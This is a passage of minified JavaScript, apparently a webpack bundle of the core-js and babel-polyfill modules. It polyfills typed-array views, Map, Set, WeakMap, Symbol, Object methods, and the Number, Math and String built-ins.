length!");this[B]=t,this[U]=r,this[G]=e},d&&(l($,"byteLength","_l"),l(k,"buffer","_b"),l(k,"byteLength","_l"),l(k,"byteOffset","_o")),y(k[M],{getInt8:function(t){return p(this,1,t)[0]<<24>>24},getUint8:function(t){return p(this,1,t)[0]},getInt16:function(t){var n=p(this,2,t,arguments[1]);return(n[1]<<8|n[0])<<16>>16},getUint16:function(t){var n=p(this,2,t,arguments[1]);return n[1]<<8|n[0]},getInt32:function(t){return o(p(this,4,t,arguments[1]))},getUint32:function(t){return o(p(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return r(p(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return r(p(this,8,t,arguments[1]),52,8)},setInt8:function(t,n){h(this,1,t,s,n)},setUint8:function(t,n){h(this,1,t,s,n)},setInt16:function(t,n){h(this,2,t,a,n,arguments[2])},setUint16:function(t,n){h(this,2,t,a,n,arguments[2])},setInt32:function(t,n){h(this,4,t,c,n,arguments[2])},setUint32:function(t,n){h(this,4,t,c,n,arguments[2])},setFloat32:function(t,n){h(this,4,t,f,n,arguments[2])},setFloat64:function(t,n){h(this,8,t,u,n,arguments[2])}});C($,"ArrayBuffer"),C(k,"DataView"),m(k[M],v.VIEW,!0),n.ArrayBuffer=$,n.DataView=k},function(t,n,e){var i=e(2).navigator;t.exports=i&&i.userAgent||""},function(t,n,e){t.exports=!e(6)&&!e(3)(function(){return 7!=Object.defineProperty(e(67)("div"),"a",{get:function(){return 7}}).a})},function(t,n,e){n.f=e(5)},function(t,n,e){var i=e(11),r=e(15),o=e(52)(!1),s=e(69)("IE_PROTO");t.exports=function(t,n){var e,a=r(t),c=0,u=[];for(e in a)e!=s&&i(a,e)&&u.push(e);for(;n.length>c;)i(a,e=n[c++])&&(~o(u,e)||u.push(e));return u}},function(t,n,e){var i=e(7),r=e(1),o=e(35);t.exports=e(6)?Object.defineProperties:function(t,n){r(t);for(var e,s=o(n),a=s.length,c=0;a>c;)i.f(t,e=s[c++],n[e]);return t}},function(t,n,e){var i=e(15),r=e(38).f,o={}.toString,s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"[object Window]"==o.call(t)?function(t){try{return r(t)}catch(t){return s.slice()}}(t):r(i(t))}},function(t,n,e){"use strict";var i=e(35),r=e(53),o=e(48),s=e(9),a=e(47),c=Object.assign;t.exports=!c||e(3)(function(){var t={},n={},e=Symbol(),i="abcdefghijklmnopqrst";return t[e]=7,i.split("").forEach(function(t){n[t]=t}),7!=c({},t)[e]||Object.keys(c({},n)).join("")!=i})?function(t,n){for(var e=s(t),c=arguments.length,u=1,f=r.f,l=o.f;c>u;)for(var p,h=a(arguments[u++]),_=f?i(h).concat(f(h)):i(h),d=_.length,g=0;d>g;)l.call(h,p=_[g++])&&(e[p]=h[p]);return e}:c},function(t,n,e){"use strict";var i=e(10),r=e(4),o=e(101),s=[].slice,a={};t.exports=Function.bind||function(t){var n=i(this),e=s.call(arguments,1),c=function(){var i=e.concat(s.call(arguments));return this instanceof c?function(t,n,e){if(!(n in a)){for(var i=[],r=0;r<n;r++)i[r]="a["+r+"]";a[n]=Function("F,a","return new F("+i.join(",")+")")}return a[n](t,e)}(n,i.length,i):o(n,i,t)};return r(n.prototype)&&(c.prototype=n.prototype),c}},function(t,n){t.exports=function(t,n,e){var i=void 0===e;switch(n.length){case 0:return i?t():t.call(e);case 1:return i?t(n[0]):t.call(e,n[0]);case 2:return i?t(n[0],n[1]):t.call(e,n[0],n[1]);case 3:return i?t(n[0],n[1],n[2]):t.call(e,n[0],n[1],n[2]);case 4:return i?t(n[0],n[1],n[2],n[3]):t.call(e,n[0],n[1],n[2],n[3])}return t.apply(e,n)}},function(t,n,e){var i=e(2).parseInt,r=e(44).trim,o=e(73),s=/^[-+]?0[xX]/;t.exports=8!==i(o+"08")||22!==i(o+"0x16")?function(t,n){var e=r(String(t),3);return i(e,n>>>0||(s.test(e)?16:10))}:i},function(t,n,e){var i=e(2).parseFloat,r=e(44).trim;t.exports=1/i(e(73)+"-0")!=-1/0?function(t){var n=r(String(t),3),e=i(n);return 0===e&&"-"==n.charAt(0)?-0:e}:i},function(t,n,e){var i=e(19);t.exports=function(t,n){if("number"!=typeof t&&"Number"!=i(t))throw TypeError(n);return+t}},function(t,n,e){var i=e(4),r=Math.floor;t.exports=function(t){return!i(t)&&isFinite(t)&&r(t)===t}},function(t,n){t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},function(t,n,e){var i=e(76),r=Math.pow,o=r(2,-52),s=r(2,-23),a=r(2,127)*(2-s),c=r(2,-126);t.exports=Math.fround||function(t){var n,e,r=Math.abs(t),u=i(t);return r<c?u*(r/c/s+1/o-1/o)*c*s:(e=(n=(1+s/o)*r)-(n-r))>a||e!=e?u*(1/0):u*e}},function(t,n,e){var i=e(1);t.exports=function(t,n,e,r){try{return r?n(i(e)[0],e[1]):n(e)}catch(n){var o=t.return;throw void 0!==o&&i(o.call(t)),n}}},function(t,n,e){var i=e(10),r=e(9),o=e(47),s=e(8);t.exports=function(t,n,e,a,c){i(n);var u=r(t),f=o(u),l=s(u.length),p=c?l-1:0,h=c?-1:1;if(e<2)for(;;){if(p in f){a=f[p],p+=h;break}if(p+=h,c?p<0:l<=p)throw TypeError("Reduce of empty array with no initial value")}for(;c?p>=0:l>p;p+=h)p in f&&(a=n(a,f[p],p,u));return a}},function(t,n,e){"use strict";var i=e(9),r=e(36),o=e(8);t.exports=[].copyWithin||function(t,n){var e=i(this),s=o(e.length),a=r(t,s),c=r(n,s),u=arguments.length>2?arguments[2]:void 0,f=Math.min((void 0===u?s:r(u,s))-c,s-a),l=1;for(c<a&&a<c+f&&(l=-1,c+=f-1,a+=f-1);f-->0;)c in e?e[a]=e[c]:delete e[a],a+=l,c+=l;return e}},function(t,n){t.exports=function(t,n){return{value:n,done:!!t}}},function(t,n,e){e(6)&&"g"!=/./g.flags&&e(7).f(RegExp.prototype,"flags",{configurable:!0,get:e(57)})},function(t,n){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,n,e){var i=e(1),r=e(4),o=e(91);t.exports=function(t,n){if(i(t),r(n)&&n.constructor===t)return n;var e=o.f(t);return(0,e.resolve)(n),e.promise}},function(t,n,e){"use strict";var i=e(116),r=e(46);t.exports=e(60)("Map",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{get:function(t){var n=i.getEntry(r(this,"Map"),t);return n&&n.v},set:function(t,n){return i.def(r(this,"Map"),0===t?0:t,n)}},i,!0)},function(t,n,e){"use strict";var i=e(7).f,r=e(37),o=e(42),s=e(18),a=e(40),c=e(41),u=e(79),f=e(111),l=e(39),p=e(6),h=e(30).fastKey,_=e(46),d=p?"_s":"size",g=function(t,n){var e,i=h(n);if("F"!==i)return t._i[i];for(e=t._f;e;e=e.n)if(e.k==n)return e};t.exports={getConstructor:function(t,n,e,u){var f=t(function(t,i){a(t,f,n,"_i"),t._t=n,t._i=r(null),t._f=void 0,t._l=void 0,t[d]=0,void 0!=i&&c(i,e,t[u],t)});return o(f.prototype,{clear:function(){for(var t=_(this,n),e=t._i,i=t._f;i;i=i.n)i.r=!0,i.p&&(i.p=i.p.n=void 0),delete e[i.i];t._f=t._l=void 0,t[d]=0},delete:function(t){var e=_(this,n),i=g(e,t);if(i){var r=i.n,o=i.p;delete e._i[i.i],i.r=!0,o&&(o.n=r),r&&(r.p=o),e._f==i&&(e._f=r),e._l==i&&(e._l=o),e[d]--}return!!i},forEach:function(t){_(this,n);for(var e,i=s(t,arguments.length>1?arguments[1]:void 0,3);e=e?e.n:this._f;)for(i(e.v,e.k,this);e&&e.r;)e=e.p},has:function(t){return!!g(_(this,n),t)}}),p&&i(f.prototype,"size",{get:function(){return _(this,n)[d]}}),f},def:function(t,n,e){var i,r,o=g(t,n);return o?o.v=e:(t._l=o={i:r=h(n,!0),k:n,v:e,p:i=t._l,n:void 0,r:!1},t._f||(t._f=o),i&&(i.n=o),t[d]++,"F"!==r&&(t._i[r]=o)),t},getEntry:g,setStrong:function(t,n,e){u(t,n,function(t,e){this._t=_(t,n),this._k=e,this._l=void 0},function(){for(var t=this._k,n=this._l;n&&n.r;)n=n.p;return this._t&&(this._l=n=n?n.n:this._t._f)?"keys"==t?f(0,n.k):"values"==t?f(0,n.v):f(0,[n.k,n.v]):(this._t=void 0,f(1))},e?"entries":"values",!e,!0),l(n)}}},function(t,n,e){"use strict";var i=e(116),r=e(46);t.exports=e(60)("Set",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return i.def(r(this,"Set"),t=0===t?0:t,t)}},i)},function(t,n,e){"use strict";var i,r=e(27)(0),o=e(13),s=e(30),a=e(99),c=e(119),u=e(4),f=e(3),l=e(46),p=s.getWeak,h=Object.isExtensible,_=c.ufstore,d={},g=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},v={get:function(t){if(u(t)){var n=p(t);return!0===n?_(l(this,"WeakMap")).get(t):n?n[this._i]:void 0}},set:function(t,n){return c.def(l(this,"WeakMap"),t,n)}},m=t.exports=e(60)("WeakMap",g,v,c,!0,!0);f(function(){return 7!=(new m).set((Object.freeze||Object)(d),7).get(d)})&&(a((i=c.getConstructor(g,"WeakMap")).prototype,v),s.NEED=!0,r(["delete","has","get","set"],function(t){var n=m.prototype,e=n[t];o(n,t,function(n,r){if(u(n)&&!h(n)){this._f||(this._f=new i);var o=this._f[t](n,r);return"set"==t?this:o}return e.call(this,n,r)})}))},function(t,n,e){"use strict";var i=e(42),r=e(30).getWeak,o=e(1),s=e(4),a=e(40),c=e(41),u=e(27),f=e(11),l=e(46),p=u(5),h=u(6),_=0,d=function(t){return t._l||(t._l=new g)},g=function(){this.a=[]},v=function(t,n){return p(t.a,function(t){return t[0]===n})};g.prototype={get:function(t){var n=v(this,t);if(n)return n[1]},has:function(t){return!!v(this,t)},set:function(t,n){var e=v(this,t);e?e[1]=n:this.a.push([t,n])},delete:function(t){var n=h(this.a,function(n){return n[0]===t});return~n&&this.a.splice(n,1),!!~n}},t.exports={getConstructor:function(t,n,e,o){var u=t(function(t,i){a(t,u,n,"_i"),t._t=n,t._i=_++,t._l=void 0,void 0!=i&&c(i,e,t[o],t)});return i(u.prototype,{delete:function(t){if(!s(t))return!1;var e=r(t);return!0===e?d(l(this,n)).delete(t):e&&f(e,this._i)&&delete e[this._i]},has:function(t){if(!s(t))return!1;var e=r(t);return!0===e?d(l(this,n)).has(t):e&&f(e,this._i)}}),u},def:function(t,n,e){var i=r(o(n),!0);return!0===i?d(t).set(n,e):i[t._i]=e,t},ufstore:d}},function(t,n,e){var i=e(25),r=e(8);t.exports=function(t){if(void 0===t)return 0;var n=i(t),e=r(n);if(n!==e)throw RangeError("Wrong length!");return e}},function(t,n,e){var i=e(38),r=e(53),o=e(1),s=e(2).Reflect;t.exports=s&&s.ownKeys||function(t){var n=i.f(o(t)),e=r.f;return e?n.concat(e(t)):n}},function(t,n,e){"use strict";var i=e(54),r=e(4),o=e(8),s=e(18),a=e(5)("isConcatSpreadable");t.exports=function t(n,e,c,u,f,l,p,h){for(var _,d,g=f,v=0,m=!!p&&s(p,h,3);v<u;){if(v in c){if(_=m?m(c[v],v,e):c[v],d=!1,r(_)&&(d=void 0!==(d=_[a])?!!d:i(_)),d&&l>0)g=t(n,e,_,o(_.length),g,l-1)-1;else{if(g>=9007199254740991)throw TypeError();n[g]=_}g++}v++}return g}},function(t,n,e){var i=e(8),r=e(75),o=e(24);t.exports=function(t,n,e,s){var a=String(o(t)),c=a.length,u=void 0===e?" ":String(e),f=i(n);if(f<=c||""==u)return a;var l=f-c,p=r.call(u,Math.ceil(l/u.length));return p.length>l&&(p=p.slice(0,l)),s?p+a:a+p}},function(t,n,e){var i=e(35),r=e(15),o=e(48).f;t.exports=function(t){return function(n){for(var e,s=r(n),a=i(s),c=a.length,u=0,f=[];c>u;)o.call(s,e=a[u++])&&f.push(t?[e,s[e]]:s[e]);return f}}},function(t,n,e){var i=e(49),r=e(126);t.exports=function(t){return function(){if(i(this)!=t)throw TypeError(t+"#toJSON isn't generic");return r(this)}}},function(t,n,e){var i=e(41);t.exports=function(t,n){var e=[];return i(t,!1,e.push,e,n),e}},function(t,n){t.exports=Math.scale||function(t,n,e,i,r){return 0===arguments.length||t!=t||n!=n||e!=e||i!=i||r!=r?NaN:t===1/0||t===-1/0?t:(t-n)*(r-i)/(e-n)+i}},function(t,n,e){"use strict";(function(t){function n(t,n,e){t[n]||Object[i](t,n,{writable:!0,configurable:!0,value:e})}if(e(129),e(326),e(327),t._babelPolyfill)throw new Error("only one instance of babel-polyfill is allowed");t._babelPolyfill=!0;var i="defineProperty";n(String.prototype,"padLeft","".padStart),n(String.prototype,"padRight","".padEnd),"pop,reverse,shift,keys,values,entries,indexOf,every,some,forEach,map,filter,find,findIndex,includes,join,slice,concat,push,splice,unshift,sort,lastIndexOf,reduce,reduceRight,copyWithin,fill".split(",").forEach(function(t){[][t]&&n(Array,t,Function.call.bind([][t]))})}).call(n,e(65))},function(t,n,e){e(130),e(132),e(133),e(134),e(135),e(136),e(137),e(138),e(139),e(140),e(141),e(142),e(143),e(144),e(145),e(146),e(148),e(149),e(150),e(151),e(152),e(153),e(154),e(155),e(156),e(157),e(158),e(159),e(160),e(161),e(162),e(163),e(164),e(165),e(166),e(167),e(168),e(169),e(170),e(171),e(172),e(173),e(174),e(175),e(176),e(177),e(178),e(179),e(180),e(181),e(182),e(183),e(184),e(185),e(186),e(187),e(188),e(189),e(190),e(191),e(192),e(193),e(194),e(195),e(196),e(197),e(198),e(199),e(200),e(201),e(202),e(203),e(204),e(205),e(206),e(207),e(208),e(210),e(211),e(213),e(214),e(215),e(216),e(217),e(218),e(219),e(221),e(222),e(223),e(224),e(225),e(226),e(227),e(228),e(229),e(230),e(231),e(232),e(233),e(88),e(234),e(235),e(112),e(236),e(237),e(238),e(239),e(240),e(115),e(117),e(118),e(241),e(242),e(243),e(244),e(245),e(246),e(247),e(248),e(249),e(250),e(251),e(252),e(253),e(254),e(255),e(256),e(257),e(258),e(259),e(260),e(261),e(262),e(263),e(264),e(265),e(266),e(267),e(268),e(269),e(270),e(271),e(272),e(273),e(274),e(275),e(276),e(277),e(278),e(279),e(280),e(281),e(282),e(283),e(284),e(285),e(286),e(287),e(288),e(289),e(290),e(291),e(292),e(293),e(294),e(295),e(296),e(297),e(298),e(299),e(300),e(301),e(302),e(303),e(304),e(305),e(306),e(307),e(308),e(309),e(310),e(311),e(312),e(313),e(314),e(315),e(316),e(317),e(318),e(319),e(320),e(321),e(322),e(323),e(324),e(325),t.exports=e(22)},function(t,n,e){"use strict";var i=e(2),r=e(11),o=e(6),s=e(0),a=e(13),c=e(30).KEY,u=e(3),f=e(51),l=e(43),p=e(33),h=e(5),_=e(95),d=e(68),g=e(131),v=e(54),m=e(1),y=e(4),w=e(15),b=e(23),x=e(32),S=e(37),O=e(98),E=e(16),P=e(7),I=e(35),C=E.f,M=P.f,T=O.f,$=i.Symbol,k=i.JSON,A=k&&k.stringify,F=h("_hidden"),z=h("toPrimitive"),j={}.propertyIsEnumerable,N=f("symbol-registry"),R=f("symbols"),L=f("op-symbols"),D=Object.prototype,W="function"==typeof $,B=i.QObject,G=!B||!B.prototype||!B.prototype.findChild,U=o&&u(function(){return 7!=S(M({},"a",{get:function(){return M(this,"a",{value:7}).a}})).a})?function(t,n,e){var i=C(D,n);i&&delete D[n],M(t,n,e),i&&t!==D&&M(D,n,i)}:M,V=function(t){var n=R[t]=S($.prototype);return n._k=t,n},H=W&&"symbol"==typeof $.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof $},q=function(t,n,e){return t===D&&q(L,n,e),m(t),n=b(n,!0),m(e),r(R,n)?(e.enumerable?(r(t,F)&&t[F][n]&&(t[F][n]=!1),e=S(e,{enumerable:x(0,!1)})):(r(t,F)||M(t,F,x(1,{})),t[F][n]=!0),U(t,n,e)):M(t,n,e)},Y=function(t,n){m(t);for(var e,i=g(n=w(n)),r=0,o=i.length;o>r;)q(t,e=i[r++],n[e]);return t},J=function(t){var n=j.call(this,t=b(t,!0));return!(this===D&&r(R,t)&&!r(L,t))&&(!(n||!r(this,t)||!r(R,t)||r(this,F)&&this[F][t])||n)},K=function(t,n){if(t=w(t),n=b(n,!0),t!==D||!r(R,n)||r(L,n)){var e=C(t,n);return!e||!r(R,n)||r(t,F)&&t[F][n]||(e.enumerable=!0),e}},X=function(t){for(var n,e=T(w(t)),i=[],o=0;e.length>o;)r(R,n=e[o++])||n==F||n==c||i.push(n);return i},Q=function(t){for(var n,e=t===D,i=T(e?L:w(t)),o=[],s=0;i.length>s;)r(R,n=i[s++])&&(e?r(D,n):1)&&o.push(R[n]);return o};W||(a(($=function(){if(this instanceof $)throw TypeError("Symbol is not a constructor!");var t=p(arguments.length>0?arguments[0]:void 0),n=function(e){this===D&&n.call(L,e),r(this,F)&&r(this[F],t)&&(this[F][t]=!1),U(this,t,x(1,e))};return o&&G&&U(D,t,{configurable:!0,set:n}),V(t)}).prototype,"toString",function(){return this._k}),E.f=K,P.f=q,e(38).f=O.f=X,e(48).f=J,e(53).f=Q,o&&!e(34)&&a(D,"propertyIsEnumerable",J,!0),_.f=function(t){return V(h(t))}),s(s.G+s.W+s.F*!W,{Symbol:$});for(var Z="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),tt=0;Z.length>tt;)h(Z[tt++]);for(var nt=I(h.store),et=0;nt.length>et;)d(nt[et++]);s(s.S+s.F*!W,"Symbol",{for:function(t){return r(N,t+="")?N[t]:N[t]=$(t)},keyFor:function(t){if(!H(t))throw TypeError(t+" is not a symbol!");for(var n in N)if(N[n]===t)return n},useSetter:function(){G=!0},useSimple:function(){G=!1}}),s(s.S+s.F*!W,"Object",{create:function(t,n){return void 0===n?S(t):Y(S(t),n)},defineProperty:q,defineProperties:Y,getOwnPropertyDescriptor:K,getOwnPropertyNames:X,getOwnPropertySymbols:Q}),k&&s(s.S+s.F*(!W||u(function(){var t=$();return"[null]"!=A([t])||"{}"!=A({a:t})||"{}"!=A(Object(t))})),"JSON",{stringify:function(t){for(var n,e,i=[t],r=1;arguments.length>r;)i.push(arguments[r++]);if(e=n=i[1],(y(n)||void 0!==t)&&!H(t))return v(n)||(n=function(t,n){if("function"==typeof e&&(n=e.call(this,t,n)),!H(n))return n}),i[1]=n,A.apply(k,i)}}),$.prototype[z]||e(12)($.prototype,z,$.prototype.valueOf),l($,"Symbol"),l(Math,"Math",!0),l(i.JSON,"JSON",!0)},function(t,n,e){var i=e(35),r=e(53),o=e(48);t.exports=function(t){var n=i(t),e=r.f;if(e)for(var s,a=e(t),c=o.f,u=0;a.length>u;)c.call(t,s=a[u++])&&n.push(s);return n}},function(t,n,e){var i=e(0);i(i.S,"Object",{create:e(37)})},function(t,n,e){var i=e(0);i(i.S+i.F*!e(6),"Object",{defineProperty:e(7).f})},function(t,n,e){var i=e(0);i(i.S+i.F*!e(6),"Object",{defineProperties:e(97)})},function(t,n,e){var i=e(15),r=e(16).f;e(26)("getOwnPropertyDescriptor",function(){return function(t,n){return r(i(t),n)}})},function(t,n,e){var i=e(9),r=e(17);e(26)("getPrototypeOf",function(){return function(t){return r(i(t))}})},function(t,n,e){var i=e(9),r=e(35);e(26)("keys",function(){return function(t){return r(i(t))}})},function(t,n,e){e(26)("getOwnPropertyNames",function(){return e(98).f})},function(t,n,e){var i=e(4),r=e(30).onFreeze;e(26)("freeze",function(t){return function(n){return t&&i(n)?t(r(n)):n}})},function(t,n,e){var i=e(4),r=e(30).onFreeze;e(26)("seal",function(t){return function(n){return t&&i(n)?t(r(n)):n}})},function(t,n,e){var i=e(4),r=e(30).onFreeze;e(26)("preventExtensions",function(t){return function(n){return t&&i(n)?t(r(n)):n}})},function(t,n,e){var i=e(4);e(26)("isFrozen",function(t){return function(n){return!i(n)||!!t&&t(n)}})},function(t,n,e){var i=e(4);e(26)("isSealed",function(t){return function(n){return!i(n)||!!t&&t(n)}})},function(t,n,e){var i=e(4);e(26)("isExtensible",function(t){return function(n){return!!i(n)&&(!t||t(n))}})},function(t,n,e){var i=e(0);i(i.S+i.F,"Object",{assign:e(99)})},function(t,n,e){var i=e(0);i(i.S,"Object",{is:e(147)})},function(t,n){t.exports=Object.is||function(t,n){return t===n?0!==t||1/t==1/n:t!=t&&n!=n}},function(t,n,e){var i=e(0);i(i.S,"Object",{setPrototypeOf:e(72).set})},function(t,n,e){"use strict";var i=e(49),r={};r[e(5)("toStringTag")]="z",r+""!="[object z]"&&e(13)(Object.prototype,"toString",function(){return"[object "+i(this)+"]"},!0)},function(t,n,e){var i=e(0);i(i.P,"Function",{bind:e(100)})},function(t,n,e){var i=e(7).f,r=Function.prototype,o=/^\s*function ([^ (]*)/;"name"in r||e(6)&&i(r,"name",{configurable:!0,get:function(){try{return(""+this).match(o)[1]}catch(t){return""}}})},function(t,n,e){"use strict";var i=e(4),r=e(17),o=e(5)("hasInstance"),s=Function.prototype;o in s||e(7).f(s,o,{value:function(t){if("function"!=typeof this||!i(t))return!1;if(!i(this.prototype))return t instanceof this;for(;t=r(t);)if(this.prototype===t)return!0;return!1}})},function(t,n,e){var i=e(0),r=e(102);i(i.G+i.F*(parseInt!=r),{parseInt:r})},function(t,n,e){var i=e(0),r=e(103);i(i.G+i.F*(parseFloat!=r),{parseFloat:r})},function(t,n,e){"use strict";var i=e(2),r=e(11),o=e(19),s=e(74),a=e(23),c=e(3),u=e(38).f,f=e(16).f,l=e(7).f,p=e(44).trim,h=i.Number,_=h,d=h.prototype,g="Number"==o(e(37)(d)),v="trim"in String.prototype,m=function(t){var n=a(t,!1);if("string"==typeof n&&n.length>2){var e,i,r,o=(n=v?n.trim():p(n,3)).charCodeAt(0);if(43===o||45===o){if(88===(e=n.charCodeAt(2))||120===e)return NaN}else if(48===o){switch(n.charCodeAt(1)){case 66:case 98:i=2,r=49;break;case 79:case 111:i=8,r=55;break;default:return+n}for(var s,c=n.slice(2),u=0,f=c.length;u<f;u++)if((s=c.charCodeAt(u))<48||s>r)return NaN;return parseInt(c,i)}}return+n};if(!h(" 0o1")||!h("0b1")||h("+0x1")){h=function(t){var n=arguments.length<1?0:t,e=this;return e instanceof h&&(g?c(function(){d.valueOf.call(e)}):"Number"!=o(e))?s(new _(m(n)),e,h):m(n)};for(var y,w=e(6)?u(_):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),b=0;w.length>b;b++)r(_,y=w[b])&&!r(h,y)&&l(h,y,f(_,y));h.prototype=d,d.constructor=h,e(13)(i,"Number",h)}},function(t,n,e){"use strict";var i=e(0),r=e(25),o=e(104),s=e(75),a=1..toFixed,c=Math.floor,u=[0,0,0,0,0,0],f="Number.toFixed: incorrect invocation!",l=function(t,n){for(var e=-1,i=n;++e<6;)i+=t*u[e],u[e]=i%1e7,i=c(i/1e7)},p=function(t){for(var n=6,e=0;--n>=0;)e+=u[n],u[n]=c(e/t),e=e%t*1e7},h=function(){for(var t=6,n="";--t>=0;)if(""!==n||0===t||0!==u[t]){var e=String(u[t]);n=""===n?e:n+s.call("0",7-e.length)+e}return n},_=function(t,n,e){return 0===n?e:n%2==1?_(t,n-1,e*t):_(t*t,n/2,e)};i(i.P+i.F*(!!a&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!e(3)(function(){a.call({})})),"Number",{toFixed:function(t){var n,e,i,a,c=o(this,f),u=r(t),d="",g="0";if(u<0||u>20)throw RangeError(f);if(c!=c)return"NaN";if(c<=-1e21||c>=1e21)return String(c);if(c<0&&(d="-",c=-c),c>1e-21)if(e=(n=function(t){for(var n=0,e=t;e>=4096;)n+=12,e/=4096;for(;e>=2;)n+=1,e/=2;return n}(c*_(2,69,1))-69)<0?c*_(2,-n,1):c/_(2,n,1),e*=4503599627370496,(n=52-n)>0){for(l(0,e),i=u;i>=7;)l(1e7,0),i-=7;for(l(_(10,i,1),0),i=n-1;i>=23;)p(1<<23),i-=23;p(1<<i),l(1,1),p(2),g=h()}else l(0,e),l(1<<-n,0),g=h()+s.call("0",u);return g=u>0?d+((a=g.length)<=u?"0."+s.call("0",u-a)+g:g.slice(0,a-u)+"."+g.slice(a-u)):d+g}})},function(t,n,e){"use strict";var i=e(0),r=e(3),o=e(104),s=1..toPrecision;i(i.P+i.F*(r(function(){return"1"!==s.call(1,void 0)})||!r(function(){s.call({})})),"Number",{toPrecision:function(t){var n=o(this,"Number#toPrecision: incorrect invocation!");return void 0===t?s.call(n):s.call(n,t)}})},function(t,n,e){var i=e(0);i(i.S,"Number",{EPSILON:Math.pow(2,-52)})},function(t,n,e){var i=e(0),r=e(2).isFinite;i(i.S,"Number",{isFinite:function(t){return"number"==typeof t&&r(t)}})},function(t,n,e){var i=e(0);i(i.S,"Number",{isInteger:e(105)})},function(t,n,e){var i=e(0);i(i.S,"Number",{isNaN:function(t){return t!=t}})},function(t,n,e){var i=e(0),r=e(105),o=Math.abs;i(i.S,"Number",{isSafeInteger:function(t){return r(t)&&o(t)<=9007199254740991}})},function(t,n,e){var i=e(0);i(i.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(t,n,e){var i=e(0);i(i.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(t,n,e){var i=e(0),r=e(103);i(i.S+i.F*(Number.parseFloat!=r),"Number",{parseFloat:r})},function(t,n,e){var i=e(0),r=e(102);i(i.S+i.F*(Number.parseInt!=r),"Number",{parseInt:r})},function(t,n,e){var i=e(0),r=e(106),o=Math.sqrt,s=Math.acosh;i(i.S+i.F*!(s&&710==Math.floor(s(Number.MAX_VALUE))&&s(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:r(t-1+o(t-1)*o(t+1))}})},function(t,n,e){var i=e(0),r=Math.asinh;i(i.S+i.F*!(r&&1/r(0)>0),"Math",{asinh:function t(n){return isFinite(n=+n)&&0!=n?n<0?-t(-n):Math.log(n+Math.sqrt(n*n+1)):n}})},function(t,n,e){var i=e(0),r=Math.atanh;i(i.S+i.F*!(r&&1/r(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},function(t,n,e){var i=e(0),r=e(76);i(i.S,"Math",{cbrt:function(t){return r(t=+t)*Math.pow(Math.abs(t),1/3)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},function(t,n,e){var i=e(0),r=Math.exp;i(i.S,"Math",{cosh:function(t){return(r(t=+t)+r(-t))/2}})},function(t,n,e){var i=e(0),r=e(77);i(i.S+i.F*(r!=Math.expm1),"Math",{expm1:r})},function(t,n,e){var i=e(0);i(i.S,"Math",{fround:e(107)})},function(t,n,e){var i=e(0),r=Math.abs;i(i.S,"Math",{hypot:function(t,n){for(var e,i,o=0,s=0,a=arguments.length,c=0;s<a;)c<(e=r(arguments[s++]))?(o=o*(i=c/e)*i+1,c=e):o+=e>0?(i=e/c)*i:e;return c===1/0?1/0:c*Math.sqrt(o)}})},function(t,n,e){var i=e(0),r=Math.imul;i(i.S+i.F*e(3)(function(){return-5!=r(4294967295,5)||2!=r.length}),"Math",{imul:function(t,n){var e=+t,i=+n,r=65535&e,o=65535&i;return 0|r*o+((65535&e>>>16)*o+r*(65535&i>>>16)<<16>>>0)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{log10:function(t){return Math.log(t)*Math.LOG10E}})},function(t,n,e){var i=e(0);i(i.S,"Math",{log1p:e(106)})},function(t,n,e){var i=e(0);i(i.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},function(t,n,e){var i=e(0);i(i.S,"Math",{sign:e(76)})},function(t,n,e){var i=e(0),r=e(77),o=Math.exp;i(i.S+i.F*e(3)(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(r(t)-r(-t))/2:(o(t-1)-o(-t-1))*(Math.E/2)}})},function(t,n,e){var i=e(0),r=e(77),o=Math.exp;i(i.S,"Math",{tanh:function(t){var n=r(t=+t),e=r(-t);return n==1/0?1:e==1/0?-1:(n-e)/(o(t)+o(-t))}})},function(t,n,e){var i=e(0);i(i.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},function(t,n,e){var i=e(0),r=e(36),o=String.fromCharCode,s=String.fromCodePoint;i(i.S+i.F*(!!s&&1!=s.length),"String",{fromCodePoint:function(t){for(var n,e=[],i=arguments.length,s=0;i>s;){if(n=+arguments[s++],r(n,1114111)!==n)throw RangeError(n+" is not a valid code point");e.push(n<65536?o(n):o(55296+((n-=65536)>>10),n%1024+56320))}return e.join("")}})},function(t,n,e){var i=e(0),r=e(15),o=e(8);i(i.S,"String",{raw:function(t){for(var n=r(t.raw),e=o(n.length),i=arguments.length,s=[],a=0;e>a;)s.push(String(n[a++])),a<i&&s.push(String(arguments[a]));return s.join("")}})},function(t,n,e){"use strict";e(44)("trim",function(t){return function(){return t(this,3)}})},function(t,n,e){"use strict";var i=e(78)(!0);e(79)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,n=this._t,e=this._i;return e>=n.length?{value:void 